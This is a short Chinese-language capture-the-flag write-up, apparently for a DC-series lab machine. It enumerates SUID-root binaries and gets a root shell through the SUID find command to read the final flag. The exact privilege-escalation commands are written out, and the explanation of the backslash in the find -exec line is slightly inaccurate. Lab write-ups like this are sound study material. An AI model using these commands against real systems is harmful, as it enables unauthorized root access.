
在home中有flag4,查看内容
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
提示我们需要提权.
使用find命令查看suid root文件
find / -user root -perm -4000 -print 2>/dev/null
结果如下
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
我们看到,这个find命令是由suid位的,因此可以进行提权
find /etc/passwd -exec '/bin/sh' \;
这条命令会对/etc/passwd下的每一个文件执行命令/bin/sh,由于只有这一个文件,文件的所有者为root,那么会以root权限启动一个shell,实现提权.注意:\不能省略,因为需要在新的一行启动shell
切换到root home查看flag

至此DC系列结束,共用时一周.准备开启awd的旅程.

 浙公网安备 33010602011771号